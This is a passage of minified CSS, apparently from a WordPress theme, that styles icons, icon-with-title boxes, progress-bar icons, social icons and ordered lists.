ease}.edgt_elements_item.fade_in.fade_in_on{opacity:1;filter:alpha(opacity=100)}.edgt_icon_font_awesome{font-family:'fontawesome'!important}.edgt_icon_font_elegant{font-family:'ElegantIcons'!important}.edgt_icon_ion_icon{font-family:'Ionicons'!important}.edgt_tiny_icon,.fa.edgt_tiny_icon{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.edgt_small_icon,.fa.edgt_small_icon{font-size:2em}.edgt_medium_icon,.fa.edgt_medium_icon{font-size:3em}.edgt_large_icon,.fa.edgt_large_icon{font-size:4em}.edgt_huge_icon,.fa.edgt_huge_icon{font-size:5em}.edgt_icon_stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.edgt_icon_stack_1x,.edgt_icon_stack_2x{position:absolute;left:0;width:100%;text-align:center}.edgt_icon_stack_1x{line-height:inherit}.edgt_icon_stack_2x{font-size:2em}.edgt_icon_shade{position:relative;display:inline-block;vertical-align:middle;z-index:25}.edgt_icon_shade:not(.normal){overflow:hidden}.edgt_font_elegant_holder{position:relative;display:inline-block;vertical-align:middle}.edgt_icon_shade.circle,.edgt_icon_shade.square{line-height:2em;width:2em;height:2em;border-color:#b48360;background-color:transparent;text-align:center;-webkit-transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-moz-transition:-moz-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-o-transition:-o-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-ms-transition:-ms-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,text-shadow .15s ease-out;-webkit-transform:translateZ(0px)}.edgt_icon_shade.circle{border-radius:5em}.edgt_font_elegant_holder.circle,.edgt_font_awsome_icon_circle{border-radius:5em}.edgt_icon_shade.circle:hover,.edgt_icon_shade.square:hover{background-color:#b48360!important}.edgt_icon_shade.circle:hover i,.edgt_icon_shade.square:hover i,.edgt_icon_shade.circle:hover span,.edgt_icon_shade.square:hover span{color:#fff!important}.edgt_icon_shade.circle .edgt_icon_font_elegant,.edgt_icon_shade.square .edgt_icon_font_elegant{line-height:2em}.edgt_icon_shade>a{display:block;height:100%;width:100%;line-height:inherit!important;text-decoration:none!important}.edgt_icon_shortcode>a>span{width:100%}.edgt_icon_shortcode span,.edgt_icon_shortcode i{color:#b48360;-webkit-transition:transform .2s ease,color .15s ease-out;-moz-transition:transform .2s ease,color .15s ease-out;-o-transition:transform .2s ease,color .15s ease-out;-ms-transition:transform .2s ease,color .15s ease-out;transition:transform .2s ease,color .15s ease-out;font-style:normal!important;letter-spacing:initial!important;display:inline-block}.edgt_icon_shortcode:not(.normal) span,.edgt_icon_shortcode:not(.normal) i{-webkit-transform:translateZ(0px)}.edgt_icon_shortcode.normal span:hover,.edgt_icon_shortcode.normal i:hover{color:#393939!important}.edgt_font_awsome_icon{display:inline-block;vertical-align:baseline}.edgt_font_elegant_icon{position:relative;vertical-align:middle}.edgt_font_awsome_icon_holder,.edgt_font_awsome_icon_holder a,.edgt_font_elegant_holder,.edgt_font_elegant_holder a{-webkit-transition:transform .2s ease,color .15s ease-out;-moz-transition:transform .2s ease,color .15s ease-out;-o-transition:transform .2s ease,color .15s ease-out;-ms-transition:transform .2s ease,color .15s ease-out;transition:transform .2s ease,color .15s ease-out;-webkit-transform:translateZ(0px)}.edgt_font_awsome_icon_square,.edgt_font_awsome_icon_circle,.edgt_font_elegant_holder.circle,.edgt_font_elegant_holder.square{background-color:transparent;text-align:center;-webkit-transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:-moz-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:-o-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:-ms-transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:transform .2s ease,background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-webkit-transform:translateZ(0px)}.edgt_icon_shade.pull-center,.edgt_font_awsome_icon.pull-center,.edgt_font_elegant_holder.pull-center{display:block;text-align:center}.edgt_font_awsome_icon_square.pull-center,.edgt_font_awsome_icon_circle.pull-center{display:block;margin:0 auto!important}.edgt_font_awsome_icon_holder.edgt_icon_animation,.edgt_icon_shortcode.edgt_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-backface-visibility:hidden}.edgt_font_awsome_icon_holder.edgt_show_animation,.edgt_icon_shortcode.edgt_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .edgt_font_awsome_icon_holder.edgt_show_animation,.touch .no_animation_on_touch .edgt_icon_shortcode.edgt_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.edgt_icon_shade.rotated{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)!important;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.edgt_icon_shade.rotated span:not(.animation_overlay),.edgt_icon_shade.rotated i{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)!important;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.edgt_font_awsome_icon_holder.edgt_icon_animation.rotated,.edgt_icon_shortcode.edgt_icon_animation.rotated{-webkit-transform:rotate(45deg) scale(0);-moz-transform:rotate(45deg) scale(0);-ms-transform:rotate(45deg) scale(0);-o-transform:rotate(45deg) scale(0);transform:rotate(45deg) scale(0)}.edgt_font_awsome_icon_holder.edgt_show_animation.rotated,.edgt_icon_shortcode.edgt_show_animation.rotated{-webkit-transform:rotate(45deg) scale(1.0);-moz-transform:rotate(45deg) scale(1.0);-ms-transform:rotate(45deg) scale(1.0);-o-transform:rotate(45deg) scale(1.0);transform:rotate(45deg) scale(1.0)}.touch .no_animation_on_touch .edgt_font_awsome_icon_holder.edgt_show_animation.rotated,.touch .no_animation_on_touch .edgt_icon_shortcode.edgt_show_animation.rotated{-webkit-transform:rotate(45deg) scale(1.0);-moz-transform:rotate(45deg) scale(1.0);-ms-transform:rotate(45deg) scale(1.0);-o-transform:rotate(45deg) scale(1.0);transform:rotate(45deg) scale(1.0)}.edgt_icon_shade.back_to_top_icon{cursor:pointer}.edgt_icon_shade.inner_border:before{border:1px solid;border-color:inherit;box-sizing:border-box;content:"";display:block;height:88%;left:6%;position:absolute;top:6%;width:88%;z-index:-1}.edgt_icon_shade.inner_border.circle:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.edgt_icon_shade.icon_shadow{text-shadow:1px 1px #393939,2px 2px #393939,3px 3px #393939,4px 4px #393939,5px 5px #393939,6px 6px #393939,7px 7px #393939,8px 8px #393939,9px 9px #393939,10px 10px #393939,11px 11px #393939,12px 12px #393939,13px 13px #393939,14px 14px #393939,15px 15px #393939,16px 16px #393939,17px 17px #393939,18px 18px #393939,19px 19px #393939,20px 20px #393939,21px 21px #393939,22px 22px #393939,23px 23px #393939,24px 24px #393939,25px 25px #393939,26px 26px #393939,27px 27px #393939,28px 28px #393939,29px 29px #393939,30px 30px #393939,31px 31px #393939,32px 32px #393939,33px 33px #393939,34px 34px #393939,35px 35px #393939,36px 36px #393939,37px 37px #393939,38px 38px #393939,39px 39px #393939,40px 40px #393939,41px 41px #393939,42px 42px #393939,43px 43px #393939,44px 44px #393939,45px 45px #393939,46px 46px #393939,47px 47px #393939,48px 48px #393939,49px 49px #393939,50px 50px #393939,51px 51px #393939,52px 52px #393939,53px 53px #393939,54px 54px #393939,55px 55px #393939,56px 56px #393939,57px 57px #393939,58px 58px #393939,59px 59px #393939,60px 60px #393939,61px 61px #393939,62px 62px #393939,63px 63px #393939,64px 64px #393939,65px 65px #393939,66px 66px #393939,67px 67px #393939,68px 68px #393939,69px 69px #393939,70px 70px #393939,71px 71px #393939,72px 72px #393939,73px 73px #393939,74px 74px #393939,75px 75px #393939,76px 76px #393939,77px 77px #393939,78px 78px #393939,79px 79px #393939,80px 80px #393939,81px 81px #393939,82px 82px #393939,83px 83px #393939,84px 84px #393939,85px 85px #393939,86px 86px #393939,87px 87px #393939,88px 88px #393939,89px 89px #393939,90px 90px #393939,91px 91px #393939,92px 92px #393939,93px 93px #393939,94px 94px #393939,95px 95px #393939,96px 96px #393939,97px 97px #393939,98px 98px #393939,99px 99px #393939}.edgt_icon_shade.animation_border_out{overflow:visible}.edgt_icon_shade.animation_border_out .animation_overlay{top:-5px;left:-5px;padding:5px;box-shadow:0 0 0 2px #b48360;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-transition:-webkit-transform .2s cubic-bezier(0.33,0.07,0.54,1.93),opacity .2s cubic-bezier(0.33,0.07,0.54,1.93);transition:transform .2s cubic-bezier(0.33,0.07,0.54,1.93),opacity .2s cubic-bezier(0.33,0.07,0.54,1.93);opacity:0;position:absolute;width:100%;height:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.edgt_icon_shade.animation_border_out.circle .animation_overlay{border-radius:50%}.edgt_icon_shade.animation_border_out:hover .animation_overlay{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.edgt_icon_with_title{display:block;position:relative}.edgt_icon_with_title .icon_holder{float:left;display:inline-block;position:relative;z-index:2}.edgt_icon_with_title.center{text-align:center}.edgt_icon_with_title.center .icon_holder{float:none;padding:0}.edgt_icon_with_title .icon_holder.edgt_icon_animation,.edgt_icon_with_title .custom_icon_holder.edgt_icon_animation,.box_holder_icon_inner.edgt_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s ease-out;-moz-transition:-moz-transform .2s ease-out;-o-transition:-o-transform .2s ease-out;-ms-transition:-ms-transform .2s ease-out;transition:transform .2s ease-out}.edgt_icon_with_title .icon_holder.edgt_icon_animation.edgt_show_animation,.box_holder_icon_inner.edgt_icon_animation.edgt_show_animation,.edgt_icon_with_title .custom_icon_holder.edgt_icon_animation.edgt_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .edgt_icon_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.edgt_icon_with_title .icon_holder .icon_holder_inner{display:inline-block}.edgt_icon_with_title.circle .edgt_font_elegant_holder.circle,.edgt_icon_with_title.square .edgt_font_elegant_holder.square,.box_holder_icon_inner .edgt_font_elegant_holder.circle,.box_holder_icon_inner .edgt_font_elegant_holder.square{width:3em;height:3em;line-height:3em;position:relative}.box_holder_icon_inner .edgt_icon_stack,.edgt_icon_with_title .icon_holder .edgt_icon_stack{background-color:transparent;border-style:solid;text-align:center;-webkit-backface-visibility:hidden;height:2em;width:2em}.box_holder_icon_inner:not(.normal_icon) .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon) .icon_holder .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder,.box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder{-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;border-style:solid;border-color:#b48360}.box_holder_icon_inner .edgt_icon_stack,.edgt_icon_with_title .icon_holder .edgt_icon_stack,.edgt_icon_with_title .edgt_font_elegant_holder,.box_holder_icon_inner .edgt_font_elegant_holder{color:#b48360}.edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder .icon_text_icon,.box_holder_icon_inner .edgt_font_elegant_holder:not(.normal) .icon_text_icon{position:absolute;width:100%;line-height:inherit;display:block}.edgt_icon_with_title.circle .icon_holder .icon_holder_inner{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.edgt_icon_with_title .icon_holder .icon_text_icon,.box_holder_icon .icon_text_icon{font-size:.8em;line-height:inherit}.edgt_icon_with_title .icon_holder .edgt_icon_stack .edgt_icon_stack_1x{line-height:inherit}.edgt_icon_with_title .icon_holder .edgt_icon_stack.fa-lg i{line-height:38px}.edgt_icon_with_title .icon_holder .edgt_icon_stack.fa-2x i{line-height:56px}.edgt_icon_with_title .icon_holder .edgt_icon_stack.fa-3x i{line-height:84px}.edgt_icon_with_title .icon_holder .edgt_icon_stack.fa-4x i{line-height:112px}.edgt_icon_with_title .icon_holder .edgt_icon_stack.fa-5x i{line-height:140px}.edgt_icon_with_title.circle .icon_holder .edgt_icon_stack,.box_holder_icon_inner.circle .edgt_icon_stack{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-o-border-radius:2em;-ms-border-radius:2em}.box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder:hover,.box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder:hover{border-color:#393939!important;background-color:#393939!important;color:#fff}.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .edgt_icon_stack,.edgt_icon_with_title.normal_icon .icon_holder:hover .edgt_icon_stack,.edgt_icon_with_title.normal_icon .edgt_font_elegant_holder:hover,.box_holder_icon_inner.normal_icon .edgt_font_elegant_holder:hover{color:#393939}.edgt_icon_with_title span.edgt_icon_stack.fa-lg,.edgt_box_holder.with_icon span.edgt_icon_stack.fa-lg{font-size:19px}.edgt_icon_with_title .icon_text_holder{position:relative}.edgt_icon_with_title.center .icon_text_holder{margin:28px 0 0}.edgt_icon_with_title.center.normal_icon.tiny .icon_text_holder{margin:22px 0 0}.edgt_icon_with_title.center.normal_icon.small .icon_text_holder,.edgt_icon_with_title.center.normal_icon.medium .icon_text_holder,.edgt_icon_with_title.center.normal_icon.large .icon_text_holder{margin:26px 0 0}.edgt_icon_with_title.center.normal_icon.very_large .icon_text_holder{margin:30px 0 0}.edgt_icon_with_title .icon_text_inner{padding:0 0 18px}.edgt_icon_with_title.left_from_title .icon_text_holder,.edgt_icon_with_title.center .icon_text_inner{padding:0}.edgt_icon_with_title .icon_title_holder{width:100%;height:100%;margin:0 0 10px}.edgt_icon_with_title .icon_title_holder .icon_holder{display:table-cell;text-align:center;height:100%;vertical-align:middle;float:none;padding:0 25px 0 0}.edgt_icon_with_title .icon_text_holder .icon_title_holder .icon_title{width:100%;margin:0;vertical-align:middle}.edgt_icon_with_title .icon_text_holder .icon_title_holder .icon_title.custom_icon_holder{width:auto}.edgt_icon_with_title.large .icon_holder,.edgt_icon_with_title.medium .icon_holder,.edgt_icon_with_title.tiny.square .icon_holder,.edgt_icon_with_title.small.square .icon_holder{text-align:center}.edgt_icon_with_title.right .icon_text_holder{float:left;text-align:right}.edgt_icon_with_title.tiny:not(.right) .icon_text_holder{padding:0 0 0 41px}.edgt_icon_with_title.small:not(.right) .icon_text_holder{padding:0 0 0 43px}.edgt_icon_with_title.medium:not(.right) .icon_text_holder{padding:0 0 0 47px}.edgt_icon_with_title.large:not(.right) .icon_text_holder{padding:0 0 0 51px}.edgt_icon_with_title.very_large:not(.right) .icon_text_holder{padding:0 0 0 54px}.edgt_icon_with_title.tiny.square .icon_text_holder,.edgt_icon_with_title.tiny.boxed .icon_text_holder,.edgt_icon_with_title.tiny.circle .icon_text_holder,.edgt_icon_with_title.tiny.icon_image .icon_text_holder{padding:0 0 0 74px}.edgt_icon_with_title.small.square .icon_text_holder,.edgt_icon_with_title.small.boxed .icon_text_holder,.edgt_icon_with_title.small.circle .icon_text_holder,.edgt_icon_with_title.small.icon_image .icon_text_holder{padding:0 0 0 88px}.edgt_icon_with_title.medium.boxed .icon_text_holder,.edgt_icon_with_title.medium.circle .icon_text_holder,.edgt_icon_with_title.medium.icon_image .icon_text_holder,.edgt_icon_with_title.medium.square .icon_text_holder{padding:0 0 0 114px}.edgt_icon_with_title.large.boxed .icon_text_holder,.edgt_icon_with_title.large.circle .icon_text_holder,.edgt_icon_with_title.large.icon_image .icon_text_holder,.edgt_icon_with_title.large.square .icon_text_holder{padding:0 0 0 140px}.edgt_icon_with_title.very_large.boxed .icon_text_holder,.edgt_icon_with_title.very_large.circle .icon_text_holder,.edgt_icon_with_title.very_large.icon_image .icon_text_holder,.edgt_icon_with_title.very_large.square .icon_text_holder{padding:0 0 0 166px}.edgt_icon_with_title.left_from_title .icon_text_holder{padding:0!important}.edgt_icon_with_title.tiny.center .icon_text_holder,.edgt_icon_with_title.small.center .icon_text_holder,.edgt_icon_with_title.medium.center .icon_text_holder,.edgt_icon_with_title.large.center .icon_text_holder,.edgt_icon_with_title.very_large.center .icon_text_holder,.edgt_icon_with_title.tiny.boxed.center .icon_text_holder,.edgt_icon_with_title.tiny.circle.center .icon_text_holder,.edgt_icon_with_title.small.boxed.center .icon_text_holder,.edgt_icon_with_title.small.circle.center .icon_text_holder,.edgt_icon_with_title.medium.boxed.center .icon_text_holder,.edgt_icon_with_title.medium.circle.center .icon_text_holder,.edgt_icon_with_title.large.boxed.center .icon_text_holder,.edgt_icon_with_title.large.circle.center .icon_text_holder,.edgt_icon_with_title.very_large.boxed.center .icon_text_holder,.edgt_icon_with_title.very_large.circle.center .icon_text_holder,.edgt_icon_with_title.tiny.icon_image.center .icon_text_holder,.edgt_icon_with_title.small.icon_image.center .icon_text_holder,.edgt_icon_with_title.medium.icon_image.center .icon_text_holder,.edgt_icon_with_title.large.icon_image.center .icon_text_holder,.edgt_icon_with_title.very_large.icon_image.center .icon_text_holder{padding:0}.edgt_icon_with_title.left_from_title .icon_holder{display:inline-block}.edgt_icon_with_title.left_from_title .icon_holder.custom_icon_holder{display:inline}.edgt_icon_with_title.tiny .icon_holder img{width:35px}.edgt_icon_with_title.small .icon_holder img{width:52px}.edgt_icon_with_title.medium .icon_holder img{width:78px}.edgt_icon_with_title.large .icon_holder img{width:104px}.edgt_icon_with_title.very_large .icon_holder img{width:130px}.edgt_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i{position:relative;top:-1px;line-height:1em}.edgt_icon_with_title .icon_text_holder .icon_title{display:block;margin:0 0 12px}.edgt_icon_with_title .icon_text_holder .separator_holder{display:inline-block;width:100%}.edgt_icon_with_title .icon_text_holder .separator{display:block;border:0;height:1px;width:20px;background-color:#b48360;margin:10px auto;float:left}.edgt_icon_with_title .icon_with_title_link{display:inline-block;margin:18px 0 0}.edgt_icon_with_title.top_title_over .icon_holder{margin:0 0 18px}.edgt_icon_with_title.top_title_over .icon_holder i,.edgt_icon_with_title.top_title_over .icon_holder span{font-size:120px!important;line-height:1em!important;color:#f0f0f0}.edgt_icon_with_title.top_title_over .icon_holder img{min-width:120px!important}.edgt_icon_with_title.top_title_over .icon_title{position:absolute;top:-85px;width:100%;margin:0!important;z-index:3}.edgt_icon_with_title .icon_holder .custom_icon img{width:initial!important}.edgt_icon_with_title .icon_holder_inner .edgt_icon_linea_icon:before{line-height:inherit}.edgt_icon_with_title.left_from_title .icon_title_inner_holder{display:inline-block}.edgt_icon_with_title.left_from_title .custom_icon_holder{display:inline-block;margin-right:20px}.edgt_icon_with_title.left_from_title .custom_icon_holder img{vertical-align:middle}.edgt_icon_with_title .icon_title_holder .separator_holder .separator{display:block;border:medium none;height:1px;width:20px;background-color:#b48360;margin:10px auto;float:left}.edgt_icon_with_title.animation_zoom .icon_holder_inner i,.edgt_box_holder.animation_zoom .icon_holder_inner i,.edgt_icon_with_title.animation_zoom .icon_holder_inner span,.edgt_box_holder.animation_zoom .icon_holder_inner span{-webkit-transition:transform .15s ease-in-out;-moz-transition:transform .15s ease-in-out;-ms-transition:transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out}.edgt_icon_with_title.animation_zoom .icon_holder_inner:hover i,.edgt_box_holder.animation_zoom .icon_holder_inner:hover i,.edgt_icon_with_title.animation_zoom .icon_holder_inner:hover>span,.edgt_box_holder.animation_zoom .icon_holder_inner:hover>span,.edgt_icon_with_title.animation_zoom .icon_holder_inner:hover a>span,.edgt_box_holder.animation_zoom .icon_holder_inner:hover a>span{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.box_holder_icon_inner:not(.normal_icon).animation_zoom .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon).animation_zoom .icon_holder .edgt_icon_stack,.edgt_icon_with_title:not(.normal_icon).animation_zoom .edgt_font_elegant_holder,.box_holder_icon_inner:not(.normal_icon).animation_zoom .edgt_font_elegant_holder{-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.edgt_box_holder{display:block;position:relative;border:1px solid transparent;z-index:200;border:1px solid #dcdcdc}.box_holder_inner{padding:50px 20px 30px;display:block}.edgt_box_holder.with_icon .box_holder_inner.tiny{padding:50px 20px 30px}.edgt_box_holder.with_icon .box_holder_inner.small{padding:57px 20px 30px}.edgt_box_holder.with_icon .box_holder_inner.medium{padding:70px 20px 30px}.edgt_box_holder.with_icon .box_holder_inner.large{padding:83px 20px 30px}.edgt_box_holder.with_icon .box_holder_inner.very_large{padding:96px 20px 30px}.box_holder_inner.left{text-align:left}.box_holder_inner.right{text-align:right}.box_holder_inner.center{text-align:center}.box_holder_inner .icon_title{margin:0 0 14px}.box_holder_icon{position:absolute;display:block;left:50%;top:0;z-index:250}.box_holder_icon_inner{margin:-50% 0 0 -50%;text-align:left}.box_holder_icon_inner .icon_holder_inner{display:inline-block;text-align:center}.box_holder_icon_inner.circle .icon_holder_inner,.box_holder_icon_inner.square .icon_holder_inner{background-color:#f6f6f5}.box_holder_icon_inner.circle .icon_holder_inner{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.box_holder_icon_inner.circle,.box_holder_icon_inner.square,.box_holder_icon_inner.image{margin:-50% 0 0 -50%}.box_holder_icon_inner.image.tiny img{height:35px}.box_holder_icon_inner.image.small img{height:52px}.box_holder_icon_inner.image.medium img{height:78px}.box_holder_icon_inner.image.large img{height:104px}.box_holder_icon_inner.image.very_large img{height:130px}.edgt_image_with_text_and_icon{display:inline-block;max-width:100%}.edgt_image_with_text_and_icon .box_image{position:relative}.edgt_image_with_text_and_icon .image_holder_inner img{vertical-align:middle}.edgt_image_with_text_and_icon .edgt_icon_shortcode{background-color:#b48360;border-color:#b48360}.edgt_image_with_text_and_icon .edgt_icon_shortcode:hover{background-color:#b48360;border-color:#b48360}.edgt_image_with_text_and_icon .edgt_icon_shade i,.edgt_image_with_text_and_icon .edgt_icon_shade span{color:#fff}.edgt_image_with_text_and_icon .edgt_icon_holder{position:absolute;width:100%;text-align:center}.edgt_image_with_text_and_icon .edgt_image_with_text_and_icon_title{text-align:center}.edgt_image_with_text_and_icon p{margin-top:16px;text-align:center}.edgt_image_with_text_and_icon .edgt_icon_shortcode i,.edgt_image_with_text_and_icon .edgt_icon_shortcode span{display:block}.edgt_image_with_text_and_icon .edgt_icon_holder .edgt_icon_linea_icon:before{line-height:inherit}.edgt_progress_bars_icons{display:block;position:relative}.edgt_progress_bars_icons_inner{position:relative;width:100%}.edgt_progress_bars_icons_inner .bar{position:relative;float:left;margin:0 5px 5px 0!important}.edgt_progress_bars_icons_inner.normal .bar{margin:0}.edgt_progress_bars_icons_inner.tiny .bar{height:40px;width:40px}.edgt_progress_bars_icons_inner.small .bar{width:56px;height:56px}.edgt_progress_bars_icons_inner.medium .bar{width:84px;height:84px}.edgt_progress_bars_icons_inner.large .bar{width:112px;height:112px}.edgt_progress_bars_icons_inner.very_large .bar{width:140px;height:140px}.edgt_progress_bars_icons_inner .bar .bar_noactive,.edgt_progress_bars_icons_inner .bar .bar_active{display:inline-block;position:absolute;top:0;left:0;overflow:hidden;z-index:50}.edgt_progress_bars_icons_inner.tiny .bar .bar_noactive,.edgt_progress_bars_icons_inner.tiny .bar .bar_active{width:42px;height:42px;line-height:42px}.edgt_progress_bars_icons_inner .bar .bar_noactive{display:none}.edgt_progress_bars_icons_inner .bar.active .bar_noactive{z-index:100;display:block}.edgt_progress_bars_icons_inner.circle .bar.active .bar_noactive,.edgt_progress_bars_icons_inner.square .bar.active .bar_noactive{background-color:#b48360}.edgt_progress_bars_icons_inner.square .bar .bar_active,.edgt_progress_bars_icons_inner.circle .bar .bar_active{background-color:#f6f6f5}.edgt_progress_bars_icons_inner.circle .bar .bar_noactive,.edgt_progress_bars_icons_inner.circle .bar .bar_active{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.edgt_progress_bars_icons_inner.normal .bar.active i,.edgt_progress_bars_icons_inner.normal .bar.active .edgt_font_elegant_icon{color:#b48360}.edgt_progress_bars_icons_inner.normal .bar i,.edgt_progress_bars_icons_inner.normal .bar .edgt_font_elegant_icon{color:#ececea}.edgt_progress_bars_icons_inner.square .bar.active i,.edgt_progress_bars_icons_inner.circle .bar.active i,.edgt_progress_bars_icons_inner .bar.active i.fa-circle,.edgt_progress_bars_icons_inner.square .bar.active .edgt_font_elegant_icon,.edgt_progress_bars_icons_inner.circle .bar.active .edgt_font_elegant_icon{color:#fff}.edgt_progress_bars_icons_inner.square .bar i,.edgt_progress_bars_icons_inner.circle .bar i,.edgt_progress_bars_icons_inner.square .bar .edgt_font_elegant_icon,.edgt_progress_bars_icons_inner.circle .bar .edgt_font_elegant_icon,.edgt_progress_bars_icons_inner .bar i.fa-circle{color:#b48360;line-height:inherit}.edgt_progress_bars_icons_inner .edgt_font_elegant_icon{display:inline-block;width:100%;text-align:center}.edgt_progress_bars_icons_inner .bar_noactive .edgt_icon_font_elegant,.edgt_progress_bars_icons_inner .bar_active .edgt_icon_font_elegant{line-height:inherit}.edgt_progress_bars_icons_inner.custom .bar .bar_noactive,.edgt_progress_bars_icons_inner.custom .bar .bar_active{width:inherit;height:inherit;line-height:inherit}.edgt_social_icon_holder{position:relative;display:inline-block;margin:0 14px 14px 0!important;vertical-align:middle}.edgt_social_icon_holder .edgt_icon_stack{position:relative;text-align:center;color:#fff;background-color:#b48360;border:1px solid transparent;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer_top .edgt_social_icon_holder .edgt_icon_stack{background-color:#fff}.edgt_social_icon_holder:hover .edgt_icon_stack{color:#fff;background-color:#b48360}.footer_top .edgt_social_icon_holder:hover .edgt_icon_stack{color:#b48360;background-color:#b48360}.edgt_social_icon_holder.normal_social .simple_social,.edgt_social_icon_holder.normal_social.with_link .simple_social{color:#b48360;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out}.edgt_social_icon_holder.normal_social:hover .simple_social{color:#b48360}.edgt_social_icon_holder .edgt_icon_stack.circle_social{border-radius:3em}.edgt_social_icon_holder .edgt_icon_stack.tiny{width:35px;height:35px;line-height:35px}.edgt_social_icon_holder .edgt_icon_stack.small{width:44px;height:44px;line-height:44px}.edgt_social_icon_holder .edgt_icon_stack.medium{width:51px;height:51px;line-height:51px}.edgt_social_icon_holder .edgt_icon_stack.large{width:64px;height:64px;line-height:64px}.edgt_social_icon_holder .edgt_icon_stack.huge{width:110px;height:110px;line-height:110px}.edgt_social_icon_holder .edgt_icon_stack.tiny i,.edgt_social_icon_holder .edgt_icon_stack.tiny span,.edgt_social_icon_holder i.tiny,.edgt_social_icon_holder span.tiny{font-size:16px}.edgt_social_icon_holder .edgt_icon_stack.small i,.edgt_social_icon_holder i.small,.edgt_social_icon_holder .edgt_icon_stack.small span,.edgt_social_icon_holder span.small{font-size:18px}.edgt_social_icon_holder .edgt_icon_stack.medium i,.edgt_social_icon_holder i.medium,.edgt_social_icon_holder .edgt_icon_stack.medium span,.edgt_social_icon_holder span.medium{font-size:20px}.edgt_social_icon_holder .edgt_icon_stack.large i,.edgt_social_icon_holder i.large,.edgt_social_icon_holder .edgt_icon_stack.large span,.edgt_social_icon_holder span.large{font-size:24px}.edgt_social_icon_holder .edgt_icon_stack.huge i,.edgt_social_icon_holder i.huge,.edgt_social_icon_holder .edgt_icon_stack.huge span,.edgt_social_icon_holder span.huge{font-size:40px}.edgt_social_icon_holder>i,.edgt_social_icon_holder>span.simple_social{position:relative;display:block;width:auto;line-height:1.2em}.edgt_social_icon_holder .edgt_icon_stack span{position:relative;color:inherit}.ordered ul,.ordered ol{counter-reset:li;display:block;list-style-type:none;background-position:left center;background-repeat:no-repeat;margin:0 0 30px}.ordered ol li{margin:0 0 21px;padding:0 0 0 4px;font-family:inherit;font-size:17px;font-weight:400}.ordered 